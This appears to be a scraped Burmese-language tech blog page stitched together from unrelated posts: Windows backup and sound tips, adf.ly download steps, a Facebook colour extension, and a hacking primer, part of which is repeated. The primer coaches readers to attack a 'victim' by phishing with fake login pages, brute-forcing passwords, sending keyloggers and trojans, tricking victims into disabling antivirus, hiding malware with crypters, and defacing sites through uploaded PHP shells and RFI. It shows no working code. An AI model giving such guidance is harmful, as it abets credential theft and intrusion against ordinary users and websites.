ေနာက္ထပ္လုပ္ထားသင့္တာတစ္ခုကေတာ့ Windows Back Up ပဲျဖစ္ပါတယ္..ကၽြန္ေတာ္တို႔အသံုးျပဳေန
တဲ့ Windows ဟာဘယ္အခ်ိန္မွာဘာျဖစ္မယ္ဆိုတာ မသိႏိုင္ပါဘူး..ကၽြန္ေတာ္တို႔အေနနဲ႔လက္ရွိအသံုးျပဳ
ေနတဲ့ Windows ကို Backup လုပ္ထားျခင္းအားျဖင့္ တစ္ခ်ိန္ခ်ိန္မွာ ကၽြန္ေတာ္တို႔အသံုးျပဳေနတဲ့ Windows
ဟာတစ္စံုတစ္ခု ျဖစ္လာျပီဆိုတာနဲ႔အလြယ္တကူ Backup File ကို Restore ျပန္လုပ္ေပးလိုက္ယံုနဲ႔ Error
ေတြကို အလြယ္တကူေျဖရွင္းေပးႏိုင္မွာျဖစ္ပါတယ္..
Windows ကိုဘယ္လို Backup
လုပ္ရမယ္ဆိုတာကိုေတာ့ကၽြန္ေတာ္ေအာက္ကလင့္ေလးမွာ ရွင္းျပေပးထား
ပါတယ္..
Sound Problem
ဒါကေတာ့ Windows
တင္ျပီးျပီဆိုရင္ေတာ့ ေတာ္ေတာ္မ်ားမ်ားၾကံဳရတက္တဲ့ ျပသနာပါ..Windows တင္ျပီး
ရင္ အသံမလာဘူးမလာဘူးဆိုျပီး
ၾကံဳၾကံဳေနရတာေတြပါ.. ကၽြန္ေတာ္ Windows 7 မွာအသံမလာဘူးဆိုရင္
ဆိုျပီးပို႔စ္တစ္ခု
တင္ေပးခဲ့့ဘူးပါတယ္..အခက္အခဲရွိသူမ်ားေအာက္ကလင့္ကေနသြားၾကည့္လိုက္ပါ..
Windows 7 အသံုးျပဳနည္း
ဒါကေတာ့ Bonus ပါ ..
Windows 7 တင္ျပီးလို႔ မသံုးတက္ေသးဖူးဆိုရင္ေအာက္ကလင့္မွာ ဆရာေအာင္လင္း
ေရးထားတဲ့ Windows 7
အသံုးျပဳနည္းစာအုပ္ေလးပါေအာက္မွာတင္ေပးထားပါတယ္..
ကၽြန္ေတာ္တို႔ဒီေလာက္
ဆိုရင္ေတာ့ Windows တစ္ခုကို မိမိတို႔ကိုယ္တိုင္တင္ဖို႔အတြက္ အဆင္ေျပသြား
ေလာက္ျပီလို႔
ထင္ပါတယ္..ကိုယ္တိုင္ၾကိဳးစားၾကည့္ၾကပါ..အခုအခ်ိန္မွာ Windows တစ္ခုတင္ရင္အနည္း
ဆံုး ၅၀၀၀ ၊ ၁၀၀၀၀ ေလာက္ေပးေနရတဲ့အခ်ိန္မွာ
မိမိက Windows တင္တက္သြားမယ္ဆိုရင္ မိမိတို႔
သာမဟုတ္ပဲ
မိမိတိုပါတ္၀န္းက်င္မွာ ရွိတဲ့ သူငယ္ခ်င္းေတြပါ ၅၀၀၀ ၊ ၁၀၀၀၀ ေလာက္ေတာ့သက္သာ
သြားလိမ့္မယ္လို႔ထင္ပါတယ္..
ဒီပို႔စ္ ကို PDF နဲ႔လိုခ်င္တယ္ဆိုရင္ေအာက္မွာေဒါင္းေလာ့ခ်သြားလိုက္ပါ..
Download From zSHARE
Download From Mediafire
Download From Megaupload
အားလံုးပဲအဆင္ေျပၾကပါေစ....ေက်းဇူးတင္ပါတယ္ ...
ပုဏၰားကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ
တစ္ခ်ဳိ႕ဆိုဒ္ေတြက ေဒါင္းေလာ့လင့္ေတြဟာ တိုက္ရိုက္မဟုတ္ဘဲ adf.ly
ကေနတစ္ဆင့္ သြားရတတ္ပါတယ္။ ေဒါင္းေလာ့လင့္ကို ႏွိပ္လိုက္ရင္ ေအာက္က
ပံုကိုေရာက္ပါမယ္
ခဏၾကာလို႔ ေအာက္ကပံုလိုေလးေပၚလာရင္ Skip AD>> ဆိုတာေလးကို ႏွိပ္လိုက္ပါ။
အဲဒီေတာ့မွကိုယ္တကယ္ေဒါင္းရမယ့္လင့္ကိုေရာက္မွာျဖစ္ပါတယ္...ပုဏၰားကၽြန္းသားေခ်နည္းပညာ
2013 မွာ အသစ္ဆန္းေလးေတြနဲ႔ လန္းႏိုင္ၾကပါေစ...
အျခား အျခားေသာ forumေတြ၊ websiteေတြမွာ "Email ကို က်ေနာ္တုိ႔ ဘယ္လို hack ႏိုင္သလဲ? ခင္ဗ်ားက်ေနာ့္အတြက္ hack ေပးႏိုင္မလား ? ဆိုျပီး သန္းေပါင္းမ်ားစြာေသာလူေတြ ေမးေနၾကတာကို သတိျပဳမိၾကမယ္ ထင္ပါတယ္။ ဒီ့အတြက္ေၾကာင့္ ဒီ post ျဖစ္လာရတာျဖစ္ျပီး သင့္အတြက္ hacking နဲ႔ ဆိုင္တဲ႔ အေျခခံအေတြးအေခၚေလးေတြကို ေဖာ္ျပထားမွာ ျဖစ္ပါတယ္။ ဒါေတြကို ဘယ္လိုဆင့္ပြားျပီး အသံုးခ်ရမယ္ဆိုတာကေတာ့ သင္ ကိုယ့္ကိုကိုယ္ အားကိုးရပါလိမ့္မယ္။
ေနာက္ခံအေျခအေန
Hack တဲ႔ နည္းလမ္းေတြကို Windows 98 ဒီဇိုင္းျပဳလုပ္ျပီးကတည္းက စတင္ခဲ႔တာျဖစ္ပါတယ္။ Hacking ဆိုတာ အေျခခံအားျဖင့္ေတာ့ ေပ်ာ့ကြက္ ဟာကြက္ ကြင္းဆက္ေတြကို ရွာေဖြျပီး ၄င္းတို႔ထဲကမွာ အခ်ိဳ႕ယိုစိမ့္ႏိုင္တဲ႔ holeေတြကေန information ေတြထြက္လာေအာင္ ၾကိဳးစားတာျဖစ္ျပီး သင့္အတြက္ အေရးပါႏိုင္တဲ႔ Passwordမ်ား၊ Credit Card နဲ႔သက္ဆိုင္တဲ႔ အေသးစိတ္အခ်က္အလက္မ်ားကို ရယူခ်င္ ရယူႏိုင္ပါတယ္။ တခါတရံမွာေတာ့ ပုဂၢိဳလ္ေရးဆိုင္ရာ တိုက္ခိုက္မႈေတြအတြက္ အသံုးျပဳၾကပါတယ္။
သတိျပဳရန္အေၾကာင္းအရာ
က်ေနာ္ အၾကံေပးခ်င္တာကေတာ့ ေကာင္းမြန္တဲ႔ Site ေတြကေန ေဆာင္းပါးေတြ၊ ပို႔ခ်ခ်က္ေတြကို ေသခ်ာဖတ္ရႈေလ့လာဖို႔လိုပါတယ္။ ဒါဟာ သင့္အတြက္ Hacking ကို ေလ့လာျခင္းမွာ တစ္ခုတည္းေသာ နည္းလမ္းျဖစ္ပါတယ္။
မိတ္ဆက္
အဓိကက်တဲ႔ အခ်က္ေတြ ကိုပဲ ေဖာ္ျပျပီး hacking နည္းလမ္း အခ်ိဳ႕႕ ကို အက်ဥ္းခ်ဳပ္ ေဆြးေႏြးသြားမွာျဖစ္ပါတယ္။ Hacking မွာ အေျခခံအားျဖင့္ အဓိကက်တဲ႔ အပိုင္း ႏွစ္ပိုင္းအေနနဲ႔ ကြဲထြက္ေနပါတယ္။ အဲဒါကေတာ့...
၁။ Email (သို႔) User information
၂။ Web based hacking တို႔ပဲျဖစ္ပါတယ္။
Email (သို႔) User information
ယေန႔အခ်ိန္ကာလမ်ားမွာ အမ်ားဆံုးအသံုးျပဳေနက်ျဖစ္တဲ႔ ၊ Email, Passwords, Credit Card details စတဲ႔ user information မ်ားကို hack တဲ႔အခါ ေက်ာ္ၾကားေနတဲ႔ နည္းလမ္းေတြကေတာ့ ေအာက္ပါအတိုင္းျဖစ္ပါတယ္...
(က) Phishing
( ခ ) Brute Forcing
( ဂ ) Keylogging
(ဃ) Trojans
(က) Phishing
Phishing ဆိုတာကေတာ့ ပံုမွန္အားျဖင့္ ထူးျခားတဲ႔ တုိက္ခုိက္မႈတစ္ခုျဖစ္ပါတယ္။ hacker ေတြက အခ်ိဳ႕ website (သို႔) gmail နဲ႔ လံုး၀နီးပါးဆင္တူတဲ႔ page တစ္ခုကို ဖန္တီးလိုက္ျခင္းျဖစ္ပါတယ္။ ဒီ page ေတြကို hacker ေတြက သူတို႔ရဲ႕ ကိုယ္ပိုင္ server ေတြမွာ upload လုပ္ၾကပါတယ္။ အဲဒီေနာက္ user အသစ္ေတြဆီကို အဲဒီ link ေတြေပးပို႔ပါတယ္။ user ေတြက အဲဒီ link ကိုဖြင့္လိုက္တဲ႔ အခါ user ေတြ အေနနဲ႔ သူတို႔ ေရာက္ခ်င္တဲ႔ website (သို႔) gmail လို႔ထင္ျပီး သူတို႔ရဲ႕ username နဲ႔ password ေတြကို ရိုက္ထည့္ျပီး sign in (သို႔) submit ကို click လိုက္ျပီဆိုရင္ေတာ့ အဲဒီ user ရဲ႕ information ေတြကို hacker ကရရွိသြားပါျပီ။ ဒီနည္းလမ္းကို hacking ေလာကထဲကို ၀င္ေရာက္ဖို႔ၾကိဳးစားေနၾကတဲ႔ လူသစ္ေတြ က်ယ္က်ယ္ျပန္႔ျပန္႔အသံုးျပဳေနတဲ႔ နည္းလမ္းတစ္ခုျဖစ္ပါတယ္။ ဒီနည္းလမ္းရဲ႕ ျပဳလုပ္ပံုအဆင့္ဆင့္ကို Simple Hacking ( Fake Login ျပဳလုပ္ျခင္း) ဆိုတဲ႔ post မွာေဖာ္ျပခဲ႔ျပီးျဖစ္ပါတယ္။
ဒီနည္းလမ္းကို အသံုးျပဳျပီး အိႏၵိယမွာ ရွိတဲ႔ ICICI bank နဲ႔ပတ္သတ္ျပီး ျဖစ္ခဲ႔တဲ႔ သာဓက တစ္ခုရွိပါတယ္။ မ်ားစြာေသာ user info ေတြကို ဒီနည္းလမ္းကို အသံုးျပဳျပီး အခိုးခံခဲ႔ရတာျဖစ္ပါတယ္။
အားနည္းခ်က္ :
လူေတာ္ေတာ္မ်ားမ်ားက ဒီနည္းလမ္းကို အသံုးျပဳဖို႔ၾကိဳးစားေနဆဲျဖစ္ပါတယ္။ ဒါေပမယ့္ ဒီနည္းလမ္းမွာ အားနည္းခ်က္တစ္ခုရွိေနပါတယ္ အဲဒါကေတာ့ သားေကာင္ဟာ internet နဲ႔ပတ္သတ္ျပီး ဗဟုသုတ အနည္းငယ္ရွိရံုနဲ႔ ဒီ page ဟာ အစစ္မဟုတ္မွန္းသိႏိုင္ပါတယ္... ဘာေၾကာင့္လဲဆိုေတာ့ သူက URL ကို ဖတ္ၾကည့္မယ္ ဒါဆိုရင္ မူရင္း website မဟုတ္ဘူးဆိုတာကို နားလည္သြားႏိုင္ပါတယ္။
( ခ ) Brute Forcing
Brute Forcer ဆိုတာကေတာ့ အေျခခံအားျဖင့္ cracker လို႔ေခၚဆိုႏိုင္တဲ႔ program တစ္ခုျဖစ္ပါတယ္။ အဲဒီ Brute Forcer ထဲမွာသင္က သင္ hack ခ်င္တဲ႔ username ကို ထည့္သြင္းရပါမယ္...ျပီးေတာ့ notepad file တစ္ခုကိုလည္း password တစ္ခုကဲ႔သို႔ထည့္သြင္းရမွာျဖစ္ျပီး အဲဒီ notepad ထဲမွာ ရွိသမွ် အားလံုးနီးပါး အဂၤလိပ္ဘာသာစာလံုးေတြ ပါရိွရမွာျဖစ္ပါတယ္။ ၄င္းက ဘယ္လိုအလုပ္လုပ္သလဲဆိုေတာ့ password မွာပါတ႔ဲ စာလံုးတစ္လံုးစီတိုင္းအတြက္ notepad file ထဲမွာ ရွိသမွ် စာလံုးတိုင္းနဲ႔ တိုက္ၾကည့္ပါတယ္။ အားလံုးတူညီသြားျပီ ဆိုရင္ေတာ့ ပြဲသိမ္းပဲေပါ့...။ တျခား forum ေတြမွာ " huge pass list" ဆိုတဲ႔ ေခါင္းစဥ္ကို သတိျပဳမိခ်င္ျပဳမိပါလိမ့္မယ္။ ၄င္းတို႔က ဘာမွေတာ့မဟုတ္ပါဘူး...ဒါေပမယ့္ သင့္ရဲ႕ bruteforcer ထဲကို ထည့္သြင္းဖို႔ password list ျဖစ္ပါတယ္။
အားနည္းခ်က္ :
၁။ တခါတရံမွာ brute forcing ဟာ အခ်ိန္အလြန္ၾကာျမင့္တတ္ပါတယ္။
၂။ ၄င္းဟာ အာမခံခ်က္ မရွိပါဘူး
၃။ ယေန႔အခ်ိန္ကာလမွာဆိုရင္ လူေတာ္ေတာ္မ်ားမ်ားဟာ alpha-numeric-symbol password ေတြရွိေနၾကပါျပီ။ bruteforcer အတြက္ ၄င္းတို႔က detect လုပ္ဖို႔ အလြန္ခက္ခဲပါတယ္။
၄။ ေက်ာ္ၾကားတဲ႔ gmail ကဲ႔သို႔ေသာ site ေတြမွာ ျပဳလုပ္ထားတဲ႔ ဒီဇိုင္းတစ္ခုကေတာ့ login ုလုပ္တဲ႔အခါ ၃ ခါထက္ေက်ာ္ျပီး မွားယြင္းေနျပီးဆိုရင္ ၄င္းတို႕ က "image captcha" ကိုထည့္လိုက္တဲ႔အတြက္ bruteforcer ကို ရပ္သြားေစပါတယ္။
( ဂ ) Keylogging
Keylogger ကေတာ့ "server" လို႔ ေခၚဆိုႏိုင္တဲ႔ file ေသးေသးေလးေတြကို ဖန္တီးဖို႔အတြက္ သင့္ကို ကူညီေပးပါလိမ့္မယ္။ သင္က သင့္ရဲ႕ server ကို သားေကာင္ ဆီသို႔ ေပးပို႔ရမွာျဖစ္ပါတယ္။ သင့္ရဲ႕ သားေကာင္က အဲဒီအေပၚမွာ click လိုက္ရင္ေတာ့ ကိစၥျပီး ပါျပီ။
ဒီနည္းလမ္းဟာ တစ္စံုတစ္ေယာက္ကို hack ဖို႔အတြက္ အေကာင္းဆံုးနည္းလမ္းတစ္ခု ျဖစ္ႏိုင္ပါတယ္။ Keylogger ဆိုတာကေတာ့ သင့္သားေကာင္ရဲ႕ computer ထဲမွာ သူဟာသူ install လုပ္ႏိုင္တဲ႔ program တစ္ခုျဖစ္ျပီး သင့္သားေကာင္က သူ႔ရဲ႕ keyboard ေပၚမွာ ရိုက္လိုက္သမွ် keystrokeတိုင္းကို မွတ္တမ္းတင္ထားပါတယ္။ ျပီးရင္ ၄င္းက မွတ္တမ္းတင္လို႔ ရသမွ်ေတြကို hacker ဆီသို႔ေပးပို႔ပါတယ္။ keystroke ( ဆိုလိုတာက FTP, Email , Messengers ) ကို လက္ခံရရွိဖို႔ အမ်ားၾကီးလမ္းရွိပါတယ္။ က်ေနာ့္အေနနဲ႔ေျပာရရင္ ဒီနည္းလမ္းဟာ သင့္ရဲ႕ သားေကာင္ကို လွည့္စားျပီး သူတို႔ရဲ႕ information ေတြကို ရယူဖို႔အတြက္ အေကာင္းဆံုးနည္းလမ္းတစ္ခုျဖစ္ပါတယ္။ ( Keylogger Collection )
အားနည္းခ်က္ :
၁။ သင့္ရဲ႕ သားေကာင္က keylogger ကိုလက္ခံရရွိတဲ႔ အခါ သူတို႔ရဲ႕ antivirus ေတြက keylogger ကို အလိုအေလွ်ာက္ delete လုပ္လိုက္ျခင္းျဖစ္ပါတယ္။ ဒါေၾကာင့္ သင္အေနနဲ႔ တစ္စံုတစ္ရာ လွည့္ျဖားျခင္းအားျဖင့္ antivirus ကို disable လုပ္ဖို႔ စည္းရံုးသိမ္းသြင္းရမွာ ျဖစ္ပါတယ္။
၂။ တခါတရံမွာ keylogေတြကို ေပးပို႔ေနတဲ႔အခ်ိန္မွာ firewall က block လုပ္လိုက္ျခင္းမ်ားပဲ ျဖစ္ပါတယ္။
အၾကံျပဳခ်က္ - က်ေနာ္အၾကံေပးလိုတာကေတာ့ "crypters" လို႔ေခၚတ႔ဲ program ေတြကို အသံုးျပဳဖို႔ပါပဲ။ ၄င္းတို႔က သင့္ရဲ႕ server ေတြကို ရွာေဖြမေတြ႔ပဲ ျပဳလုပ္ႏိုင္ေစဖို႔ကူညီေပးပါလိမ့္မယ္။ ဒါဆိုရင္ သင့္သားေကာင္ရဲ႕ anti-virus ေတြက ၄င္းတို႔ကို detect မလုပ္ႏိုင္ေတာ့ပါဘူး။ Anti-Virus နဲ႔ တူတူပုန္းတမ္းကစားၾကမယ္ ဆိုတဲ႔ post မွာ Crypter ေတြကို တင္ေပးထားခဲ႔ျပီး ျဖစ္ပါတယ္။
(ဃ) Trojans
Trojan ေတြကေတာ့ keyloggerေတြရဲ႕ ဖခင္ နဲ႔တူပါတယ္။ Trojan ေတြက အေပၚမွာ ေဖာ္ျပခဲ႔တဲ႔ keylogger ေတြအတိုင္းပဲ သင့္ဆီကို keylog ေတြ ေပးပို႔ပါတယ္။ ဒါ့အျပင္ ၄င္းတို႔က သင့္သားေကာင္းရဲ႕ computer ကို သင္ ထိန္းခ်ဳပ္မႈ ရေစပါတယ္။ သင့္သားေကာင္ရဲ႕ computer မွာ သင့္စိတ္ၾကိဳက္ fileေတြကို Edit / delete/ upload/ download လုပ္ႏိုင္ပါတယ္။ Trojan ေတြမွာ keyboard ကို ေကာင္းေကာင္း အလုပ္မလုပ္ေအာင္ ( keyboard မွာ ကိုယ္ႏွိပ္လိုက္တဲ႔ စာလံုးက တစ္ခု ေပၚေနတာက တစ္ခု ေပၚခ်င္တဲ႔ စာလံုးေလွ်ာက္ေပၚေနတာ၊ တခါတေလ keys ေတြကို ရိုက္လို႔ရတဲ႔ အခါ ရတယ္ မရတဲ႔ အခါလည္း မရဘူး အဲလိုမ်ိဳးေတြေပါ့ )၊ CD ROM ေတြ Eject လုပ္တဲ႔ အခါ ထြက္မလာတာ ၊ CD ျပန္ထည့္ေပးဖို႔အတြက္ ေတာင္းဆိုတာ စသျဖင့္ အျခား အျခားေသာ feature ေတြလည္း ပါ၀င္ပါေသးတယ္။ ( Trojan Toolမ်ား )
အားနည္းခ်က္ :
keylogger ေတြနဲ႔ အတူတူပါပဲ။
အၾကံျပဳခ်က္ - keylogger မွာ အၾကံဳျပဳခဲ႔သလိုပါပဲ crypter ေတြသံုးပါ။
Web Hacking
က်ေနာ္က ဘယ္ website မဆို hack ဖို႔အတြက္ hacker ေတြကို အကူအညီေပးႏိုင္တဲ႔ အသံုးျပဳမႈအမ်ားဆံုးျဖစ္တဲ႔ web hacking နည္းပညာ အခ်ိဳ႕ ကို ေဆြးေႏြးေပးသြားပါမယ္။ တဘက္ကၾကည့္ရင္လည္း ဒါဟာ သင္ site ကို ကာကြယ္ဖို႔အတြက္ ကူညီပါလိမ့္မယ္။
(က)SQL Injection
( ခ ) XSS
( ဂ) Shells
(ဃ) RFI
( င ) ေနာက္ထပ္အမ်ားၾကီး ရွိပါေသးတယ္။ ဒါေပမယ့္ ဒီမွာေတာ့ အသံုးျပဳမႈအမ်ားဆံုးျဖစ္တာကိုပဲ ေဆြးေႏြးသြားမွာ ျဖစ္ပါတယ္။
(က) SQL Injection
ယေန႔အခ်ိန္အခါမွာ website အမ်ားစုဟာ SQL Database တစ္ခုနဲ႔ connect လုပ္ထားၾကပါတယ္။ SQL Databaseက သူတို႔ရဲ႕ website သို႔ လာေရာက္လာပတ္သူက register လုပ္သြားတဲ႔အခါ username နဲ႔ password ေတြ ( encrypt လုပ္ျပီး )ကို သိမ္းဆည္းထားဖို႔အတြက္ သူတို႔ကို ကူညီပါတယ္။ SQL database က user တစ္ေယာက္ logs in လုပ္တဲ႔ အခါတိုင္းမွာ ေမးခြန္းေတြေမးျမန္းတဲ႔ အလုပ္ငန္းစဥ္ကို လုပ္ေဆာင္ပါတယ္။ ၄င္းတို႔ database ဆီသြားျပီး မွန္ကန္ေသခ်ာတဲ႔ password ဟုတ္မဟုတ္ ၾကည့္ပါတယ္။ အကယ္၍ မွန္ကန္တယ္ဆုိရင္ေတာ့ user ကို log in လိုက္ပါတယ္၊ မမွန္ဘူးဆိုရင္ေတာ့ error တစ္ခုကို ေပးပါလိမ့္မယ္။ ဒါေၾကာင့္ အေျခခံေဆာင္ရြက္ခ်က္ကေတာ့ database မွာရွိတဲ႔ internet information ကုိ အသံုးခ်ဖို႔ၾကိဳးစားျပီး database ထဲမွာရွိတဲ႔ database ထဲမွာ ေမးခြန္းတစ္ခုကို စစ္ေဆးဖို႔ command တစ္ခုကို လိုက္နာေဆာင္ရြက္ေနျခင္းျဖစ္ပါတယ္။ ဒီနည္းလမ္းနဲ႔ ပတ္သတ္ျပီး ဒီ post ထဲမွာ ထည့္သြင့္ဖို႔ဆိုတာ တကယ့္ကို မျဖစ္ႏိုင္ပါဘူး။ ဘာေၾကာင့္လဲဆိုေတာ့ ဒီနည္းလမ္းဟာ website ကို hack ဖို႔အတြက္ နည္းလမ္းေတြထဲမွာ အရႈပ္ေထြး အခက္ခဲဆံုးနည္းလမ္းတစ္ခု ျဖစ္လို႔ပါ။
သင့္ရဲ႕ website မွာ RFI attach လုပ္ဖို႔ အားနည္းခ်က္ရွိလား မရွိလားဆိုတာကို သိခ်င္ရင္ ေအာက္ပါအတိုင္းျပဳလုပ္ပါ...
အကယ္၍ သင့္ site ရဲ႕ URL က....
ျဖစ္ေနတယ္ဆိုရင္ ၄င္းရဲ႕ အဆံုးမွာ ( ' ) ကို ေအာက္မွာ ျပထားသလိုမ်ိဳး ေပါင္းထည့္ေပးပါ...
( ခ ) XSS
XSS ကေတာ့ အခ်ိဳ႕ website ေတြကို hack ဖို႔အတြက္ ေကာင္းမြန္တဲ႔ အျခားနည္းလမ္းတစ္ခုလို႔ ဆိုႏိုင္ပါတယ္။ အခ်ိဳ႕ website/ forum ေတြက post ( သို႔ ) ေဆာင္းပါး ေတြထဲမွာ HTML ခြင့္ျပဳခဲ႔မယ္ဆိုရင္ hacker က content ထဲကို အႏၲရာယ္ရွိတဲ႔ script ေတြကို post လုပ္ႏိုင္ပါတယ္။ ဒါေၾကာင့္ ဘယ္အခ်ိန္မဆို user တစ္ေယာက္က page ကုိဖြင့္လိုက္တုိင္း cookieေတြက hacker ဆီကိုေပးပို႔ပါလိမ့္မယ္။ ဒီအတြက္ သူက user ကဲ႔သို႔ log in လုပ္ႏိုင္ျပီး website ကို #$%@# လုပ္ပါေတာ့တယ္။
( ဂ ) Shells
Shell ဆိုတာကေတာ့ အႏၲရာယ္ရွိတဲ႔ .php script ျဖစ္ပါတယ္။ ၄င္းကိုဘယ္လိုလုပ္ရမလဲ ဆိုေတာ့ avaters, recepie, tricks , feedbacks ကဲ႔သို႔ေသာ ဘယ္ဖိုင္မဆို upload လုပ္ႏိုင္တဲ႔ website တစ္ခုခုမွာ ေနရာ တစ္ခု ရွာပါ။ ျပီးရင္ သင့္ရဲ႕ shell file ကို အဲဒီထဲကို upload လုပ္ႏိုင္ဖို႔ၾကိဳးစားပါ။ upload ျပီးသြားရင္ ၄င္းကို URL bar မွာဖြင့္ပါ။ အဲဒီ webhosting ရဲ႕ FTP account တစ္ခုလံုးကို သင္ ျမင္ရပါလိမ့္မယ္။ index page ထဲဲမွာပါ၀င္သမွ်ကို သင့္စိတ္ၾကိဳက္ rename/Edit/upload/download ၾကိဳက္သလိုလုပ္လို႔ရပါျပီ။ အခုလိုျပဳလုပ္ျခင္းကို deface လို႔လည္း ေခၚပါတယ္။
(ဃ) RFI
RFI ကလည္း website တစ္ခုကို deface လုပ္ဖို႔အတြက္ ေကာင္းတဲ့နည္းလမ္းတစ္ခုပဲ ျဖစ္ပါတယ္။ ၄င္းကို shell နဲ႔အတူအသံုးျပဳရမွာ ျဖစ္ပါတယ္။ ၄င္းကို သင့္ရဲ႕ shell ေပၚမွာ upload လုပ္ျပီးျပီး ဆုိရင္ သင့္ကိုအေထာက္အကူေပးပါလိမ့္မယ္...
သင္က RFT သို႔ အားနည္းခ်က္ရွိတဲ႔ site တစ္ခုကို ရွာေတြ႔ရပါမယ္... အဲဒီေနာက္ ေအာက္မွာျပထားတဲ႔ အတိုင္း ျပဳလုပ္ႏိုင္ပါတယ္...
ဒီဟာက သင့္ကို သင့္သားေကာင္ရဲ႕ sites FTP ၀င္လမ္း ကုိ ထပ္ေပးပါလိမ့္မယ္။ shell မွာလိုပဲ သင္ၾကိဳက္သလို သင့္စိတ္ၾကိဳက္ လုပ္လို႔ရပါျပီ။
အကယ္၍ သင္က သင့္ website က RFI attach လုပ္ဖို႔ အားနည္းခ်က္ ရွိလား မရွိဘူးလားဆိုတာကို စစ္ေဆးခ်င္ရင္ ေအာက္ပါအတိုင္း လုပ္ပါ...
အကယ္၍ သင့္ site ရဲ႕ URL က
ျဖစ္ေနခဲ႔ရင္ ၄င္းရဲ႕ အဆံုးမွာ ေအာက္မွာျပထားတဲ႔ အတိုင္း ေပါင္းထည့္ေပးပါ...
အကယ္၍ သင့္ page ထဲမွာ google page ပါ၀င္ေနမယ္ဆိုရင္ေတာ့ အဲဒီအဓိပၸာယ္က RFI သို႔ တြဲဆက္ျခင္းမွာ ေပ်ာ့ကြက္တစ္ခုျဖစ္ပါတယ္။
ေလ ့လာဖတ္ရႈမိ သမွ် ျပန္လည္ မွ်ေ၀သည္ မူရင္း ေရးသားသူမ်ား ကို ေလးစားလ်က္
ပုဏၰားကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ
adf.ly မွာ လင့္ခ်ိတ္ထားရင္ ေဒါင္းေလာ့လုပ္နည္း
ခဏၾကာလို႔ ေအာက္ကပံုလိုေလးေပၚလာရင္ Skip AD>> ဆိုတာေလးကို ႏွိပ္လိုက္ပါ။
အဲဒီေတာ့မွကိုယ္တကယ္ေဒါင္းရမယ့္လင့္ကိုေရာက္မွာျဖစ္ပါတယ္...ပုဏၰားကၽြန္းသားေခ်နည္းပညာ
ကမာၻ႕နာမည္ၾကီး Social Network တစ္ခုျဖစ္တဲ႔ Facebook ကို မိမိ ႏွစ္သက္သလို အေရာင္ေလးေျပာင္းျပီး သံုးၾကည့္ရေအာင္
ကမာၻ႕နာမည္ၾကီး
Social Network တစ္ခုျဖစ္တဲ႔ Facebook ကို ေနာက္ခံ အေရာင္ Comment အေရာင္,
စာလံုးအေရာင္ ေလးေတြေျပာင္းျပီး သံုးၾကည့္ရေအာင္ဗ်ာ.... တေန႔ တေန႔
Facebook ၾကီးကိုၾကည့္လိုက္ရင္ မြဲျပာျပာနဲ႔ ၾကည့္ရတာ ရိုအီေနပါျပီ...
ခပ္ဆန္းဆန္းေလး လန္းသြားေအာင္ သံုးၾကည့္ခ်င္တယ္ဆိုရင္...
ပထမဆံုး
ဒီေနရာေလးကို
သြားပါ Install ကို ႏွိပ္ျပီး မိမိ ကြန္ပ်ဴတာမွာ
Install ေပးလိုက္ပါ..... ျပီးေအာင္ေစာင့္ျပီး မိမိ Facebook ကို Singin
ဝင္ပါ... ညာဘက္က Setting ကိုႏွိပ္.... Color My Facebook ကိုႏွိပ္ျပီး ၾကိဳက္တဲ႔ အရာင္ကိုေျပာင္းႏိုင္ပါျပီ....
သူငယ္ခ်င္းမ်ားအတြက္သိထားသင္႔တဲ႔အေၾကာင္းရာေလးတစ္ခုတင္ေပးလိုက္ပါတယ္..
ဟက္ကင္းအေၾကာင္းသိေကာင္းစရာ
အျခား အျခားေသာ forumေတြ၊ websiteေတြမွာ "Email ကို က်ေနာ္တုိ႔ ဘယ္လို hack ႏိုင္သလဲ? ခင္ဗ်ားက်ေနာ့္အတြက္ hack ေပးႏိုင္မလား ? ဆိုျပီး သန္းေပါင္းမ်ားစြာေသာလူေတြ ေမးေနၾကတာကို သတိျပဳမိၾကမယ္ ထင္ပါတယ္။ ဒီ့အတြက္ေၾကာင့္ ဒီ post ျဖစ္လာရတာျဖစ္ျပီး သင့္အတြက္ hacking နဲ႔ ဆိုင္တဲ႔ အေျခခံအေတြးအေခၚေလးေတြကို ေဖာ္ျပထားမွာ ျဖစ္ပါတယ္။ ဒါေတြကို ဘယ္လိုဆင့္ပြားျပီး အသံုးခ်ရမယ္ဆိုတာကေတာ့ သင္ ကိုယ့္ကိုကိုယ္ အားကိုးရပါလိမ့္မယ္။
ေနာက္ခံအေျခအေန
Hack တဲ႔ နည္းလမ္းေတြကို Windows 98 ဒီဇိုင္းျပဳလုပ္ျပီးကတည္းက စတင္ခဲ႔တာျဖစ္ပါတယ္။ Hacking ဆိုတာ အေျခခံအားျဖင့္ေတာ့ ေပ်ာ့ကြက္ ဟာကြက္ ကြင္းဆက္ေတြကို ရွာေဖြျပီး ၄င္းတို႔ထဲကမွာ အခ်ိဳ႕ယိုစိမ့္ႏိုင္တဲ႔ holeေတြကေန information ေတြထြက္လာေအာင္ ၾကိဳးစားတာျဖစ္ျပီး သင့္အတြက္ အေရးပါႏိုင္တဲ႔ Passwordမ်ား၊ Credit Card နဲ႔သက္ဆိုင္တဲ႔ အေသးစိတ္အခ်က္အလက္မ်ားကို ရယူခ်င္ ရယူႏိုင္ပါတယ္။ တခါတရံမွာေတာ့ ပုဂၢိဳလ္ေရးဆိုင္ရာ တိုက္ခိုက္မႈေတြအတြက္ အသံုးျပဳၾကပါတယ္။
သတိျပဳရန္အေၾကာင္းအရာ
က်ေနာ္ အၾကံေပးခ်င္တာကေတာ့ ေကာင္းမြန္တဲ႔ Site ေတြကေန ေဆာင္းပါးေတြ၊ ပို႔ခ်ခ်က္ေတြကို ေသခ်ာဖတ္ရႈေလ့လာဖို႔လိုပါတယ္။ ဒါဟာ သင့္အတြက္ Hacking ကို ေလ့လာျခင္းမွာ တစ္ခုတည္းေသာ နည္းလမ္းျဖစ္ပါတယ္။
မိတ္ဆက္
အဓိကက်တဲ႔ အခ်က္ေတြ ကိုပဲ ေဖာ္ျပျပီး hacking နည္းလမ္း အခ်ိဳ႕႕ ကို အက်ဥ္းခ်ဳပ္ ေဆြးေႏြးသြားမွာျဖစ္ပါတယ္။ Hacking မွာ အေျခခံအားျဖင့္ အဓိကက်တဲ႔ အပိုင္း ႏွစ္ပိုင္းအေနနဲ႔ ကြဲထြက္ေနပါတယ္။ အဲဒါကေတာ့...
၁။ Email (သို႔) User information
၂။ Web based hacking တို႔ပဲျဖစ္ပါတယ္။
Email (သို႔) User information
